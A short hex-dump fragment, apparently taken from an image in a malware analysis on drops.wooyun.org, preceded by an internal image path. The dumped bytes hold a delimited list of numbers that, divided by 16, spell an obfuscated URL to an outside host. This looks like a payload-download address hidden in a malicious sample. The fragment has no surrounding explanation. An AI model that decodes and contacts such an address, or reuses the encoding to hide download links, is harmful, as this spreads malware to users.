 FF FF FF B8 30 00 00 B6 00 D7 00 31 36 36 34 A8 ÿÿÿ¸0 ¶ × 1664¨
31 38 35 36 A8 31 38 35 36 A8 31 37 39 32 A8 39 1856¨1856¨1792¨9
32 38 A8 37 35 32 A8 37 35 32 A8 31 38 34 30 A8 28¨752¨752¨1840¨
31 36 38 30 A8 31 37 32 38 A8 31 38 38 38 A8 31 1680¨1728¨1888¨1
36 31 36 A8 31 38 32 34 A8 31 37 32 38 A8 31 37 616¨1824¨1728¨17
37 36 A8 31 38 32 34 A8 31 36 30 30 A8 31 38 34 76¨1824¨1600¨184
30 A8 37 33 36 A8 31 35 35 32 A8 31 39 30 34 A8 0¨736¨1552¨1904¨
31 35 35 32 A8 31 38 32 34 A8 31 36 30 30 A8 31 1552¨1824¨1600¨1
38 34 30 A8 31 37 39 32 A8 31 35 35 32 A8 31 35 840¨1792¨1552¨15
38 34 A8 31 36 31 36 A8 37 33 36 A8 31 35 38 34 84¨1616¨736¨1584
A8 31 37 37 36 A8 31 37 34 34 A8 37 35 32 A8 38 ¨1776¨1744¨752¨8
39 36 A8 39 31 32 A8 31 39 33 36 A8 31 35 36 38 96¨912¨1936¨1568
A8 38 38 30 A8 31 35 36 38 A8 31 37 36 30 A8 31 ¨880¨1568¨1760¨1
37 34 34 A8 31 37 34 34 A8 31 37 37 36 A8 31 36 744¨1744¨1776¨16
38 30 00 B6 00 01 00 A8 00 24 00 E2 02 02 00 27 80 ¶
drops.wooyun.org